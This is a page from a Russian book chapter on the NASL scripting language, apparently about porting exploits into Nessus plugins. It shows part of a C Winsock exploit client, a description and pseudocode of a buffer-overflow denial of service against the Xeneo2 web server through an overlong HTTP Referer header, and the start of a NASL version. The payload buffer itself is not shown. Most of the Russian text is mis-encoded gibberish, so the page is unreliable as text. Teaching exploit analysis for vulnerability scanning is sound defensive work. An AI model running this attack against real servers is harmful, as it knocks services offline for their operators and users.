 136 Глава 2. Язык сценариев NASL 137
44 }
45
46 wVersionRequested = MAKEWORD(1, 1);
47 if (WSAStartup(wVersionRequested, &wsaData) < 0) return -1;
48
49 target = argv[1];
50
51 // ïîðò ïî óìîë÷àíèþ äëÿ àòàê ÷åðåç Web
52 port = 80;
53
54 if (argc >= 3) port = atoi(argv[2]);
55 bufsize = 512;
56 if (argc >= 4) bufsize = atoi(argv[3]);
57
58 mysocket = socket(AF_INET, SOCK_STREAM, 0);
59 if(mysocket==INVALID_SOCKET)
60 {
61 printf("Îøèáêà ïðè ñîçäàíèè ñîêåòà!rn");
62 exit(1);
63 }
64
65 printf("Ðàçðåøåíèå èìåíè õîñòà...n");
66 if ((pTarget = gethostbyname(target)) == NULL)
67 {
68 printf("Íå óäàëîñü ðàçðåøèòü èìÿ %sn", argv[1]);
69 exit(1);
70 }
71
72 memcpy(&sock.sin_addr.s_addr, pTarget->h_addr, pTarget->h_length);
73 sock.sin_family = AF_INET;
74 sock.sin_port = htons((USHORT)port);
75
76 printf("Ñîåäèíÿþñü...n");
77 if ( (connect(mysocket, (struct sockaddr *)&sock, sizeof (sock) )))
78 {
79 printf("Íå óäàëîñü ñîåäèíèòüñÿ ñ õîñòîì.n");
80 exit(1);
81 }
82
83 printf("Ñîåäèíåíèå óñòàíîâëåíî!...n");
84 printf("Îòïðàâëÿþ çàïðîñ...n");
85 if (send(mysocket, exploit, sizeof(exploit)-1, 0) == -1)
86 {
87 printf("Îøèáêà ïðè îòïðàâêå ïîëåçíîé íàãðóçêè ýêñïëîéòàrn");
88 closesocket(mysocket);
89 exit(1);
90 }
91
92 printf("Óäàëåííûé Web-ñåðâåð àòàêîâàírn");
93 closesocket(mysocket);
94 WSACleanup();
95 return 0;
96 }
Öåëüþ ýòîé àòàêè ñ ïåðåïîëíåíèåì áóôåðà ÿâëÿåòñÿ îøèáêà â Web-ñåðâåðå
Xeneo2, âîñïîëüçîâàòüñÿ êîòîðîé ìîæíî, ïîñëàâ çàïðîñ GET ïî ïðîòîêîëó
HTTP ñ î÷åíü äëèííûì çàãîëîâêîì Referer è ïàðàìåòðîì whatyoutyped. Âàæíî
ïîíèìàòü, ÷òî äåëàåò «ýêñïëîéò» è êàê îí ýòî äåëàåò, íî çíàòü ïðè ýòîì âñå
î Web-ñåðâåðå Xeneo2 âîâñå íå îáÿçàòåëüíî.
Íà÷íåì àíàëèç «ýêñïëîéòà» ñ âûñîêîóðîâíåâîãî îïèñàíèÿ àëãîðèòìà:
1. Îòêðûòü ñîêåò.
2. Ñîåäèíèòüñÿ ñ óäàëåííûì õîñòîì, óêàçàâ ïåðåäàííûé â êîìàíäíîé
ñòðîêå íîìåð TCP-ïîðòà.
3. Ïîñëàòü çàïðîñ HTTP GET ñ äëèííûì çàãîëîâêîì Referer.
4. Ïðîâåðèòü, ÷òî õîñò ïåðåñòàë îòâå÷àòü.
Ïñåâäîêîä ýòîãî ñöåíàðèÿ óæå ïðèâîäèëñÿ â êà÷åñòâå ïðèìåðà âûøå. Äëÿ
óäîáñòâà ïîâòîðèì åãî:
1 example_exploit(ip, port)
2 target_ip = ip # âûâåñòè ñîîáùåíèå îá îøèáêå è âûéòè, åñëè
3 # IP-àäðåñ íå óêàçàí
4 target_port = port # åñëè ïîðò íå çàäàí, ïî óìîë÷àíèþ 80
5
6 local_socket = ïîëó÷èòü îòêðûòûé ñîêåò íà ëîêàëüíîé ñèñòåìå
7 ïîëó÷èòü èíôîðìàöèþ îá IP îò õîñòà ïî àäðåñó target_ip
8 sock = ñòðóêòóðà, çàïîëíåííàÿ ïîëó÷åííîé èíôîðìàöèåé
9 my_socket = connect_socket (local_socket, sock)
10
11 string payload = HTTP-çàãîëîâîê ñ î÷åíü äëèííûì Referer
12 send(my_socket, payload, length(payload)
13 exit
Ñëåäóþùèé øàã – ïåðåíåñòè ýòîò ïñåâäîêîä íà NASL, îðèåíòèðóÿñü íà ïðè-
âåäåííûå â ýòîé ãëàâå ïðèìåðû è êîä äðóãèõ ñöåíàðèåâ, êîòîðûå ìîæíî çàã-
ðóçèòü ñ ñàéòà nessus.org. Âîò îêîí÷àòåëüíûé âàðèàíò NASL-ñöåíàðèÿ.
1 # Xeneo Web Server 2.2.10.0 DoS
2 #
3 # Óÿçâèìûå ñèñòåìû:
4 # Xeneo Web Server 2.2.10.0 DoS
5 #
6 # Ïðîèçâîäèòåëü:
Перенос на языке NASL и наоборот
 